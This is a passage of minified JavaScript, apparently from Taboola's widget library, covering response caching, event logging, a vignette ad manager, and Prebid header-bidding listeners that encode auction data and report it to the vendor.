i=1;i<=e.length-1;++i)for(r=i;r>0&&this.trcCache.getValue(e[r-1]).s>=t;)t=e[r],e[r]=this.keys[r-1],e[r]=t,--r}reloadCache(){this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement()}init(){if(TRC.tlf&&console.time("in init cache trc"),this.onlyClean)return void this.localStorage.removeKey(this.trcCacheName);this.trcCache=this.getTrcCache(),this.trcCacheByPlacement=this.getTrcCacheByPlacement();const e=TRC.util.keys(this.trcCache.getData());this.currentSize=e.length,this.cleanCache(e),this.currentSize>this.cacheSize&&this.removeToLimit(e),TRC.tlf&&console.timeEnd("in init cache trc")}enableCacheViaStorageFlag(){this.localStorage.setValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY,"true")}isCacheEnabledViaStorageFlag(){return"true"===this.localStorage.getValue(this.TRC_CACHE_ACTIVE_STORAGE_KEY)}getFeedRelatedKeyFromCache(e,t,r){const i=e.getData(),o=r.split(",");if(o.length>2)return;if(this.disableFeedCache)return;const n=t.getValue(r);if(n)return n.r&&n.r.trc&&n.r.trc.f?r:void 0;const a=`${o[0]},${o[1]}`;return i[a]}static addNewFeedCardsToCachedResponse(e,t){e.forEach(e=>{let r;for(let i=0;i<t.length;i++)if(e.uip===t[i].uip){t[i]=e,r=!0;break}r||t.push(e)})}static updateFeedConfigPropsInCache(e,t){e&&t&&Object.keys(e).forEach(r=>{Object.keys(t).some(i=>{if(i===r){const o=e[r],n=t[i];return n.nb=o.nb,n.eof=o.eof,!0}return!1})})}shouldRequestUseViewIdFromCache(e,t,r,i){const o=e&&e.response&&i.cachedResponses[t];return o&&(this.isCacheEnabledViaStorageFlag()||!i.global["disable-trc-cache-reuse-view-id"]&&r)}}TRC.TrcCache=e})(window,document),(()=>{const e=TRC.TrcEventsLogger={};e.sendPlacementEvent=function(e,t,r,i,o,n,a,s){let l=!1;const c=t.trcResponse,d=t.globalTrcResponseJSON,p=c.ri,h=d.sd,u=t.placement,m=Math.floor(1e5*Math.random()),g={ri:p,sd:e.getSessionData(h),ui:TRC.pageManager.getUserId(),pi:e.getItemId(),wi:d.wi,pt:e.getItemType(),vi:t.cachedViewId||TRC.pageManager.getPageData()},b=function(){l||(l=!0,a&&a())};t.cachedViewId&&(g.cache="1"),__trcCopyProps(i,g),n?(TRC.pConsole(u,"info",`sending event type: ${r}`,g,"object"),e.log1(r,g,o,b,u)):e.logTrcEvent(r,g,o,b);const f=null;TRC.performance&&"card-visible"===r&&TRC.performance.mark(`11.0.${m}`,f,u,p,"card-visible",TRC.PerfEvenType.MARK),"number"==typeof s&&TRC.Timeout.set(b,s)}})(),function(e,t){TRC.TRCParser={parseModeName:function(e){return e.mode||null},parsePlacementName:function(e){return e.placement||null},parseABModeName:function(e,t){var r=this.parseTestVariant(t);return null===r?null:"ab_"+e+"_"+r},parseBaseModeName:function(e){if("object"!=typeof e)return null;var t=e["video-list"];return"object"==typeof t&&t["base-mode"]?t["base-mode"]:null},parseTestVariant:function(e){var t;return"object"!=typeof e?null:(t=e["video-list"],e.uvpw&&"object"==typeof t&&t["test-variant"]?t["test-variant"]:void 0===e["test-variant"]?null:e["test-variant"])},IsBaseModeAndABModeExist:function(e){var t=this.parseBaseModeName(e),r=this.parseTestVariant(e);return!(!t||!r)},parseBaseModeAndABModeName:function(e){var t=this.parseTestVariant(e),r=this.parseBaseModeName(e);return null!==r&&null!==t?"ab_"+r+"_"+t:null},getItemCount:function(e){return e["video-list"].video?e["video-list"].video.length:0},hasVariantMismatch:function(e){var t=e["test-variant"],r=e["video-list"]["test-variant"];return!(!t||!r)&&t!==r}}}(window,document),(()=>{let e="";const t="rbox:serving-piggyback-enabled";TRC.TrcRequestPiggyBack={setPiggyBackData:(r,i)=>{i.global[t]&&r&&r.trc&&r.trc.srpg&&(e=r.trc.srpg)},getPiggyBackData:r=>r.global[t]&&e?e:""}})();const _globalsAuctions={};let initPrebidEvents$1=!0;const isBidderDataExist$1=(e,t,r,i)=>{const{adUnits:o}=_globalsAuctions[e][t];return void 0!==o&&void 0!==o[r].bidders&&void 0!==o[r].bidders[i]},iterateAllAdUnits=(e,t)=>{const{adUnits:r,auctionId:i}=e;if(_globalsAuctions[t]){const o=_globalsAuctions[t];o[i]={},o[i].timestamp=e.timestamp,o[i].adUnits={},r.forEach(e=>{const{bids:t,code:r,ortb2Imp:n}=e;o[i].adUnits[r]||(o[i].adUnits[r]={},o[i].adUnits[r].bidders={});const{bidders:a}=o[i].adUnits[r];t.forEach(e=>{const{bidder:t}=e;a[t]={auctionId:i,adUnit:r,ortb2Imp:n,bidder:t,winner:!1}})})}},sendAuctionData=(e,t)=>{if(_globalsAuctions[t][e]){const r=_globalsAuctions[t],{adUnits:i}=r[e];Object.keys(i).map(e=>i[e]).forEach(e=>{const{bidders:t}=e;Object.keys(t).map(e=>t[e]).filter(e=>void 0!==e.bidderData).forEach(e=>{TRCImpl.sendAbTestEvent("header_bidding",e)})}),delete r[e]}},addBidsData$1=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d}=e;if(isBidderDataExist$1(t,i,d,l)){const e=_globalsAuctions[t][i].adUnits[d].bidders[l];e.bidderData={size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,mediaType:c}}})},addWinData=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n}=e;if(isBidderDataExist$1(t,o,i,r)){const e=_globalsAuctions[t][o].adUnits[i].bidders[r];e.bidderData.winSize=n,e.winner=!0}},updateMissedAuctions$1=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionData(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinData(r.args,t)}}),i},reportMissedAuctions$1=(e,t)=>{e.length>0&&e.forEach(e=>{sendAuctionData(e,t)})},catchUp=(e,t,r)=>{const i=updateMissedAuctions$1(e,t,r);reportMissedAuctions$1(i,t)};function addAuctionData(e,t){iterateAllAdUnits(e,t),console.debug("test"),addBidsData$1(e,t)}function addEventListeners(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListener(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel$1=e=>{_globalsAuctions[e]||(_globalsAuctions[e]={})},TIME_TO_WAIT_FOR_WIN_EVENTS=2e3;function addSingleEventListener(e){const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel$1(e),t.onEvent("auctionEnd",(t,r=e)=>{try{const{auctionId:e}=t;console.debug(e,r),addAuctionData(t,r),TRC.Timeout.set(()=>{sendAuctionData(e,r)},TIME_TO_WAIT_FOR_WIN_EVENTS)}catch(e){__trcWarn("failed to obtain data from prebid event, no data will be sent",e)}}),t.onEvent("bidWon",(t,r=e)=>{try{addWinData(t,r)}catch(e){__trcWarn("failed to process prebid win  event",e)}}),catchUp(Date.now(),e,t))}function scanPrebidEvents(){initPrebidEvents$1&&(initPrebidEvents$1=!1,console.debug("test1"),addEventListeners())}const MODULE="vignette",PREFIX="taboola",SHORT_PREFIX="tbl",SHORT_NAME=`${SHORT_PREFIX}-${MODULE}`,getSelectorName=e=>[SHORT_NAME,e].join("-"),getPropertyName=e=>`${MODULE}-${e}`;var CONSTANTS$1={SHORT_NAME:SHORT_NAME,MODULE_NAME:`${PREFIX}-${MODULE}`,FORCE_PARAM:SHORT_NAME,MIXPANEL_PROJECT_ID:"8f908b612eebb4c2386577e264b153fa",SCANNING_LOGIC_NEW:"new-scanning",SELECTORS:{CONTAINER:SHORT_NAME,RBOX_CONTAINER:"trc_rbox",SHOW_VIGNETTE:getSelectorName("show"),TABOOLA_VIGNETTE_HANDLED:getSelectorName("handled"),OPPORTUNITY_VIGNETTE:getSelectorName("opportunity"),ATTRIBUTION:getSelectorName("attribution"),DESKTOP_DISCLOSURE:`.trc_desktop_disclosure_link`,CLOSE_BUTTON:{WRAPPER:getSelectorName("close-btn-wrp"),SVG:getSelectorName("close-btn")},BLOCK_CLICKS:getSelectorName("unintentional-clicks"),ACTION_BUTTON:{BASE:getSelectorName("btn"),OPEN:getSelectorName("btn-open"),CLOSE:getSelectorName("btn-close"),WRAPPER:getSelectorName("btns-wrp")},BACKGROUND:{BASE:getSelectorName("background"),CONTAINER:getSelectorName("background-container"),IMG:getSelectorName("background-image"),SCREEN:getSelectorName("background-screen")},LOADER:{WRP:getSelectorName("loader-wrp"),SVG:getSelectorName("loader")},TABOOLA_LINKS:{ITEM_LABEL:"item-label-href",ITEM_THUMBNAIL:"item-thumbnail-href"}},EVENTS:{BEFORE_LOAD:"before-load",SCRIPT_LOADED:"script-loaded",LINK_CLICKED:"link-clicked",CONTAINER_VISIBLE:"container-visible",MISSED:"missed",CLOSE:"close",REDIRECT:"redirect",SESSION_STORAGE_UNSUPPORTED:"session-storage-unsupported",SKIP_VIGNETTE:"skip-vignette"},DEFAULT_EXCLUDE_BY_SELECTORS:[".item-label-href",".item-thumbnail-href"],CSS_PROPERTIES:["screenBackgroundColor","screenBackgroundOpacity","xButtonSize","xButtonBackgroundColor","xButtonColor","xButtonPosition","closeButtonFontSize","closeButtonFontColor","closeButtonFontFamily","closeButtonBackgroundColor","closeButtonHoverColor","closeButtonText","openButtonFontSize","openButtonFontColor","openButtonFontFamily","openButtonBackgroundColor","openButtonHoverColor","openButtonText","buttonsTopSpacing"].map(getPropertyName),SIZES:{DESK_SCREEN_VIGNETTE_RATIO:2.55}};const{MODULE_NAME:MODULE_NAME,EVENTS:EVENTS,MIXPANEL_PROJECT_ID:MIXPANEL_PROJECT_ID,FORCE_PARAM:FORCE_PARAM,SCANNING_LOGIC_NEW:SCANNING_LOGIC_NEW}=CONSTANTS$1;class VignetteManager{constructor(e,t,r){this.sendEvent(EVENTS.BEFORE_LOAD),this.trcManager=r,this.config=e,this.placementData=t,this.placementName=e.placementName,this.forceDebugMode=VignetteManager.shouldEnableDebugMode(),this.instance=null,this._CONSTANTS=CONSTANTS$1,TRC.util.isPercentEnabled(e,"mixpanelSample")&&TRC.Mixpanel.loadMixpanelScript(MIXPANEL_PROJECT_ID),this.shouldRender()&&this.loadVignette()}shouldRender(){try{const{v:e,cs:t}=this.placementData;return TRCImpl.framework?this.shouldSkipVignette("framework loaded",TRCImpl.framework):TRC.dom.isInIframe(!0)?this.shouldSkipVignette("loaded in iframe"):e.length?VignetteManager.isSyndicatedItem(e)?!!VignetteManager.isAddWidgetConfigured(t)||this.shouldSkipVignette("add widget not configured"):this.shouldSkipVignette("organic content"):this.shouldSkipVignette("no recommendations")}catch(e){this.onError("shouldRender",e.message)}}static isVignettePlacement(e,t){if(!e)return;const r=Object.keys(e).length>0?e:TRC.vignetteManager&&TRC.vignetteManager.config;return r&&r.placementName===t}static isDrawingVignette(e){return e===MODULE_NAME}shouldSkipVignette(e,t=""){this.skipVignette=!0,this.sendEvent(EVENTS.SKIP_VIGNETTE,{skipVignette:{reason:e,details:t}})}loadVignette(){this.hideVignetteOnRender();const e=`${MODULE_NAME}-${SCANNING_LOGIC_NEW}`;TRC.ModuleLoader.load(e,TRC.TaboolaVignette,()=>{this.instance=new TRC.TaboolaVignette(this)})}static isAddWidgetConfigured(e){if(e){const{shouldCreateContainer:t}=e[0];return 1===parseInt(t,10)}return!1}hideVignetteOnRender(){const{placementName:e}=this;TRC.dom.injectStyle(`[data-placement-name="${e}"] { position: fixed; right: -1200%; }`)}static isSyndicatedItem(e){return e.some(e=>e["is-syndicated"]&&TRC.util.isTrue(e["is-syndicated"]))}sendEvent(e,t){const r=`${MODULE_NAME}-${e}`;this.forceDebugMode||(TRCImpl.sendAbTestEvent(r,JSON.stringify(t)),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(r,t))}onError(e,t,r,i=__trcError){i(`Error::prod ${MODULE_NAME}-${e} ${t}`),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(`${MODULE_NAME}-prod-error`,{errorMsg:t,errorName:e,stackTrace:r})}static shouldEnableDebugMode(){return!!TRC.URL.prototype.getParameter.call(window.location.search,FORCE_PARAM)}static getVignetteConfig(e,t,r){let i=n(t);if(!TRC.util.isTrue(r["get-vignette-config-from-products"])||!i){i=i||{};const t=o(e)||{};return TRC.util.merge({},i,t)}return i||{};function o(e){return e&&e.vignette}function n(e){if(!(e&&e.trc&&e.trc.prods&&e.trc.prods.vig))return null;const t=e.trc.prods.vig,r=TRC.util.merge({},t,{placementName:t.plc});return delete r.plc,r}}static initVignetteIfNotExists(e,t,r){return!TRC.vignetteManager&&(TRC.vignetteManager=new VignetteManager(e,t,r),!TRC.vignetteManager.skipVignette)}}function hasSuperUTFSeq(e){const t=e.split("").map(e=>e.charCodeAt(0));let r=0;for(let i=0;i<t.length;i++){if(isSuperUTF(t[i])||(r=0),r>=3)return!0;r++}return!1}function isSuperUTF(e){return e>1200}class ConfigOverrides{constructor(e){this.trcManager=e}initPubConfigGenericActionOverride(e,t,r){const i=!(!e||!e.pubConfigOverride),o=!!(t&&t.pubConfigOverride&&t.pubConfigOverride.global),n=!!(r&&r.pubConfigOverride&&r.pubConfigOverride.global);(i||o||n)&&(i&&this.trcManager.isExpoTest()&&TRC.util.haveMutualKeys(e.pubConfigOverride,TRC.overrideGlobalConfig)&&__trcError(`client generic action override publisher config used in an expo test! expo test:${this.trcManager.getSystemFlag("experimentID")},override is:${JSON.stringify(e.pubConfigOverride)} expo is:${JSON.stringify(TRC.overrideGlobalConfig)}`),i&&o&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"dcga",obj:t.pubConfigOverride.global}),i&&n&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"vcga",obj:r.pubConfigOverride.global}),this.isExpoTest&&o&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"dcga",obj:t.pubConfigOverride.global}),this.isExpoTest&&n&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"vcga",obj:r.pubConfigOverride.global}),TRC.util.merge(this.trcManager.global,i?e.pubConfigOverride:{},n?r.pubConfigOverride.global:{},o?t.pubConfigOverride.global:{}))}static checkForMutualConfigs(e,t){e.obj&&t.obj&&TRC.util.haveMutualKeys(e.obj,t.obj)&&__trcWarn(`configuration override in: ${e.type}=${JSON.stringify(e.obj)} with ${t.type}=${t.obj}`)}}const ON_HIDE_STR="-OnHide",REPORT_TYPE="intervention";class AdHeavyManager{constructor(e){if("function"!=typeof window.ReportingObserver||!e.global["enable-hai-report"])return{status:"not supported"};this.trcManager=e,this.reportingObserver=new window.ReportingObserver(this.sendReports.bind(this,!1),{types:[REPORT_TYPE],buffered:!1}),this.reportingObserver.observe(),window.addEventListener("pagehide",this.onHideCallback.bind(this)),this.status="supported"}onHideCallback(){const e=this.reportingObserver.takeRecords();this.sendReports(!0,e)}sendReports(e,t){let r="";"net"!==(r=e?AdHeavyManager.getInterventionType(t.filter(e=>e.type===REPORT_TYPE)):AdHeavyManager.getInterventionType(t))&&"cpu"!==r||(TRC.MetricsManager.sendMetricsEvent(TRC,this.trcManager,{name:`intervention-${r}${e?ON_HIDE_STR:""}`,value:1,type:"counter"},null,!0),this.trcManager.sendAbTestEvent("intervention",`${r}${e?ON_HIDE_STR:""}`,null,!0,!0))}static getInterventionType(e){try{return e.length?AdHeavyManager.extractInterventionType(e[0].body.message):"other"}catch(e){return"type-error"}}static extractInterventionType(e){return e?e.toLowerCase().indexOf("network usage")>0?"net":e.toLowerCase().indexOf("cpu usage")>0?"cpu":e:"unknown"}}const ID_PROVIDERS_STORAGE_KEY="idproviders",EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME="rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids";function getIiqIdProvidersData(){try{const e=TRCImpl.global[EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME];if(void 0===e||0===e.length)return;const t=TRC.pageManager.getLocalStorageImplementation().getValue(ID_PROVIDERS_STORAGE_KEY);if(null===t)return;const r=JSON.parse(t),i=r.INTENT_IQ,o=i.c2c;if(void 0===o||0===o.length)return;const n={};if(o.forEach(t=>{const r=t.pid;e.indexOf(r)>-1&&(n[r]=t.uid)}),0===Object.keys(n).length)return;return{INTENT_IQ:n}}catch(e){__trcWarn("Error during getIiqIdProvidersData: ",e)}}function killSwitchEnabled(e,t){try{const r=e.fpl,i=e.hpl,o=e.uip,n=o||r||i;return isServerKillSwitchEnabled(n,t)}catch(e){__trcError("SectionFront personalization killSwitchEnabled Error",e)}return!1}function isPlacementValidForKillSwitch(e,t){let r=!1;return-1!==e.indexOf(t)||(e.forEach(e=>{if(TRC.text.isEndWith(e,"$")){const i=new RegExp(e);i.test(t)&&(r=!0)}}),r)}function isServerKillSwitchEnabled(e,t){return!!validateKillSwitchSetting(t)&&isPlacementValidForKillSwitch(t.ks.pl,e)}function validateKillSwitchSetting(e){try{const t=e.ks.pl||[];if(!e||!e.ks||!t.length)return!1;const r=TRC.URL.prototype.getParameter.call(location.href,"tbl_force_taboola",!1);return!(parseInt(r,10)||"true"===r)}catch(e){return!1}}TRC.opDisabled=TRC.opDisabled||!1,(()=>{class e{constructor(e){this.trcManager=e,this.hp4uPlacements={}}handleHp4uPlacement(e,t){const r=e.uuip||e.uip;if(r!==e.hpl)return;const i=this.hp4uPlacements[e.hpl]||this.createNewPlacement(e.hpl);t&&!t.container&&(t.container=i.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isHp4u=!0,this.hp4uPlacements[e]=t,t}}TRC.Hp4uManager=e})();const _globalsAuctionsV3={},_globalsReportedAuctions={},_globalsReportedAuctionsWithWins={};let _winsTimeout=2e3,initPrebidEvents=!0,_isAddPlacement=!0,_isSendCatchupInLoop=!0,_catchUpTimeout=1e3,crawlerID=0,firstAuctionFound=!1,firstAuctionReported=!1,firstAuctionId=null;const SALT="RUl2QU54VNERVSF",INDEX_TO_ADD_SALT=17,ENCODING_SHIFT=5,generateUUID=()=>"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0,r="x"===e?t:3&t|8;return r.toString(16)});function setFirstAuctionId(e){const t=e.getEvents();for(let r=0;r<t.length;r++)if("auctionEnd"===t[r].eventType){firstAuctionFound=!0,firstAuctionId=t[r].args.auctionId;break}}const updateIfFirstAuction=e=>{firstAuctionReported||e.auctionId!==firstAuctionId||(firstAuctionReported=!0,e.isFirst=!0)},isBidderDataExist=(e,t,r,i,o)=>{const{adUnits:n}=_globalsAuctionsV3[e][t],a=`${r}&&${i}`,s=n[a];return void 0!==n&&s&&void 0!==s.bidders&&void 0!==s.bidders[o]},buildBidder=(e,t,r,i)=>{const o={};return o.bidder=e.bidder,o.isWinner=!1,o.madeOffer=!1,o.noBidResponse=!1,o.timeout=t[e.bidder],r[e.bidder]&&(o.floor=r[e.bidder]),"boolean"==typeof _globalsAuctionsV3[i].storageInfo[e.bidder]&&(o.storageAllowed=_globalsAuctionsV3[i].storageInfo[e.bidder]),o},buildWinBidder=e=>{const t={};return t.bidder=e.bidder,t.isWinner=!0,t.madeOffer=!0,t.noBidResponse=!1,t.cpm=e.cpm,t.originalCpm=e.originalCpm,t.size=e.size,t.mediaType=e.mediaType,t.currency=e.currency,t.originalCurrency=e.originalCurrency,t},updateTaboolaTagId=(e,t)=>{try{e.tagId=t.params.tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}},buildAdUnit=(e,t,r)=>{const{bids:i,code:o,ortb2Imp:n,transactionId:a}=e,s=extractTimeoutOfBidders(t),l=extractFloorOfBidders(t),c={};return c.adUnitCode=o,c.transactionId=a,c.ortb2Imp=n,c.tagId=null,c.winnersCount=0,c.bidders={},i.forEach(e=>{"taboola"===e.bidder&&updateTaboolaTagId(c,e),c.bidders[e.bidder]=buildBidder(e,s,l,r)}),c};function extractPlacementFromBids(e){const t={};return e.forEach(({ad:e,transactionId:r})=>{if(e&&"string"==typeof e){const[,i]=e.match(/placement:\s*'([^']+)'/)||[];i&&(t[r]=i)}}),t}function extractTimeoutOfBidders(e){const t={};return e.forEach(({timeout:e,bidderCode:r})=>{e>=0&&"string"==typeof r&&(t[r]=e)}),t}function extractFloorOfBidders(e){const t={};return e.forEach(({bids:e,bidderCode:r})=>{if(!e)return t;e.forEach(e=>{if(e){let i;const{params:o}=e;if(o){const{0:{floor:e,bidFloor:t,kadFloor:r}={}}=o;e?i=parseFloat(e):t?i=parseFloat(t):r&&(i=parseFloat(r))}if("number"!=typeof i||isNaN(i)){if("function"==typeof e.getFloor&&e.getFloor()){const o=e.getFloor().floor;"number"==typeof o?t[r]=o:"string"==typeof o&&(i=parseFloat(o),isNaN(i)||(t[r]=i))}}else t[r]=i}})}),t}const buildAuction=(e,t)=>{const{auctionId:r,timestamp:i,auctionEnd:o,elapsedTime:n,adUnits:a,bidsReceived:s,bidderRequests:l}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const e=_globalsAuctionsV3[t][r];e.auctionId=r,e.crawlerInstanceID=crawlerID,e.timestamp=i,e.auctionEnd=o,e.elapsedTime=n,e.isFirst=!1,e.instance=t,e.version=_globalsAuctionsV3[t].version,e.adUnits={};const c=_isAddPlacement?extractPlacementFromBids(s):{};a.forEach(r=>{const{code:i,transactionId:o}=r;e.adUnits[`${i}&&${o}`]=buildAdUnit(r,l,t),void 0!==c[o]&&(e.adUnits[`${i}&&${o}`].placement=c[o])})}},buildWinAuctionAndAddToGlobal=(e,t)=>{const{auctionId:r,adUnitCode:i,transactionId:o,bidder:n,requestTimestamp:a}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const s=_globalsAuctionsV3[t][r];s.auctionId=r,s.crawlerInstanceID=crawlerID,s.timestamp=a,s.auctionEnd=a,s.elapsedTime=a,s.isFirst=!1,s.instance=t,s.version=_globalsAuctionsV3[t].version,s.adUnits={},s.totalWinsInAllAds=0;const l={};l.adUnitCode=i,l.transactionId=o,l.ortb2Imp=null,l.tagId=null,l.winnersCount=0,l.bidders={},extractTaboolaTagId(n,l,e),l.bidders[n]=buildWinBidder(e),s.adUnits[`${i}&&${o}`]=l}else __trcWarn(`buildWinAuctionAndAddToGlobal missing global : ${t}`)};function extractTaboolaTagId(e,t,r){if("taboola"===e)try{t.tagId=r.params[0].tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}}const sendAuctionDataV3=(e,t,r,i=!0)=>{try{if(_globalsAuctionsV3[t][e]){if(!shouldSendAuctionData(e,t,_globalsReportedAuctionsWithWins[e]))return;const o=_globalsAuctionsV3[t];i&&!firstAuctionFound&&setFirstAuctionId(r),updateIfFirstAuction(o[e]),o[e].requestId=generateUUID();const n=JSON.stringify(o[e]);if(isStringValid(n)){const r=btoa(unescape(encodeURIComponent(n))),i=processAuction(r);if(void 0!==i){const r={auction:i};TRCImpl.sendEvent("review-mode",null,r,!1,null,3e3,!0);const{totalWinsInAllAds:o}=_globalsAuctionsV3[t][e];o>0?_globalsReportedAuctionsWithWins[e]=o:_globalsReportedAuctions[e]=!0}}}else __trcWarn(`sendAuctionDataV3 missing auctionId : ${e}`)}catch(e){__trcWarn("error in sendAuctionDataV3 : ",e)}};function shouldSendAuctionData(e,t,r=_globalsAuctionsV3[t][e].totalWinsInAllAds,i=_globalsReportedAuctionsWithWins[e]){const o=void 0!==r?r:0,n=void 0!==i?i:0,a=o>n,s=o>0&&o===n,l=o<n;return a?(__trcDebug(`newWinHappened so we need to report it: ${e}`),!0):!s&&(l?(__trcWarn(`numCurrentWins < totalWinsReported should not happen many times!: ${e}`),!0):0!==o||!_globalsReportedAuctions[e])}const processAuction=function(e){try{const t=e.substring(0,INDEX_TO_ADD_SALT)+SALT+e.substring(INDEX_TO_ADD_SALT);let r="";for(let e=0;e<t.length;e++)r+=String.fromCharCode(t.charCodeAt(e)+ENCODING_SHIFT);return r}catch(t){return e}},addBidRequestData=function(e,t){const{bidderRequests:r}=e,{auctionId:i}=e,o=_globalsAuctionsV3[t][i];let n=null;for(let a=0;a<r.length;a++){const e=r[a],{bids:t}=e;for(let r=0;r<t.length;r++){const e=t[r];if(void 0!==e.ortb2){n=e.ortb2;break}}if(null!==n)break}o.ortb2=n},isStringValid=e=>"string"==typeof e&&e.trim().length>0,addBidsData=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d,transactionId:p}=e;if(isBidderDataExist(t,i,d,p,l)){const e=_globalsAuctionsV3[t][i].adUnits[`${d}&&${p}`].bidders[l];e.size=r,e.mediaType=c,e.cpm=n,e.currency=s,e.originalCpm=o,e.originalCurrency=a,e.madeOffer=!0}})},addWinDataV3=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n,transactionId:a}=e;if(isBidderDataExist(t,o,i,a,r)){const e=_globalsAuctionsV3[t][o].adUnits[`${i}&&${a}`];void 0===_globalsAuctionsV3[t][o].totalWinsInAllAds&&(_globalsAuctionsV3[t][o].totalWinsInAllAds=0),_globalsAuctionsV3[t][o].totalWinsInAllAds++,e.winnersCount++,e.bidders[r].winSize=n,e.bidders[r].isWinner=!0}},updateMissedAuctions=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionDataV3(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinDataV3(r.args,t)}}),i},reportMissedAuctions=(e,t,r)=>{e.length>0&&e.forEach(e=>{sendAuctionDataV3(e,t,r)})},catchUpV3=(e,t,r)=>{const i=updateMissedAuctions(e,t,r);reportMissedAuctions(i,t,r)};function addAuctionDataV3(e,t){buildAuction(e,t),addBidRequestData(e,t),addBidsData(e,t)}function addEventListenersV3(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListenerV3(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel=(e,t)=>{if(!_globalsAuctionsV3[e]){_globalsAuctionsV3[e]={},_globalsAuctionsV3[e].version=t.version,_globalsAuctionsV3[e].storageInfo={};const{bidderSettings:r}=t;Object.keys(r).forEach(t=>{_globalsAuctionsV3[e].storageInfo[t]="boolean"==typeof r[t].storageAllowed&&r[t].storageAllowed})}};function addSingleEventListenerV3(e){try{const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel(e,t),t.onEvent("auctionEnd",(r,i=e)=>{try{const{auctionId:e}=r;addAuctionDataV3(r,i),TRC.Timeout.set(()=>{sendAuctionDataV3(e,i,t)},_winsTimeout)}catch(e){__trcWarn("failed on auctionEnd onEvent, no data will be sent",e)}}),t.onEvent("bidWon",(r,i=e)=>{try{buildWinAuctionAndAddToGlobal(r,e),addWinDataV3(r,i),sendAuctionDataV3(r.auctionId,i,t)}catch(e){__trcWarn("failed to process prebid bidWon event",e)}}),document.addEventListener("visibilitychange",()=>{"hidden"===document.visibilityState&&catchUpV3(Date.now(),e,t)}),_isSendCatchupInLoop&&setInterval(()=>{catchUpV3(Date.now(),e,t)},_catchUpTimeout),catchUpV3(Date.now(),e,t))}catch(e){__trcWarn("header-bidding error addSingleEventListenerV3",e)}}function scanPrebidEventsV3(e,t,r,i){initPrebidEvents&&(initPrebidEvents=!1,crawlerID=generateUUID(),addEventListenersV3(),_winsTimeout=e,_isAddPlacement=t,_isSendCatchupInLoop=r,_catchUpTimeout=i)}function isDynamicLinksRecommendation(e){return e.dlupc||e.dlurl}function createAddedDynamicLinksData(e){return{placement:e,isDynamicLinks:!0,addWidget:!0}}(()=>{class e{constructor(e){this.trcManager=e,this.dynamicLinksPlacements={}}handleDynamicLinksPlacement(e,t){const r=this.dynamicLinksPlacements[e.uuip]||this.createNewPlacement(e.uuip);t&&!t.container&&(t.container=r.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isDynamicLinks=!0,this.dynamicLinksPlacements[e]=t,t}}TRC.DynamicLinksManager=e})();const COOKIE_DEPRECATION_LABEL="cookieDeprecationLabel";function setCookieDeprecationInStorage(){try{if(!navigator.cookieDeprecationLabel)return;return navigator.cookieDeprecationLabel.getValue().then(e=>{e&&TRC.pageManager.storeValue(COOKIE_DEPRECATION_LABEL,e)}).catch(()=>{})}catch(e){__trcError("Error setCookieDeprecationInStorage",e)}}function isProtectedAudienceSupported(){return!!navigator.runAdAuction&&(document.featurePolicy&&!!document.featurePolicy.allowsFeature("run-ad-auction"))}function getCookieDeprecationTestLabel(){return TRC.pageManager.getValue(COOKIE_DEPRECATION_LABEL)}!function(win,doc){var TRANSPORT_FORM_ELEMENT="trc-transport-form-element";function initEventsRedirectParams(e,t,r){if(this.enableTrcEventRoute||e.trc.el2r&&TRC.util.isArray(e.trc.el2r)){try{e.trc.el2r&&(this.eventTypesToRoute=e.trc.el2r)}catch(e){__trcError("TRC.parseResponse: even list to route is not a valid 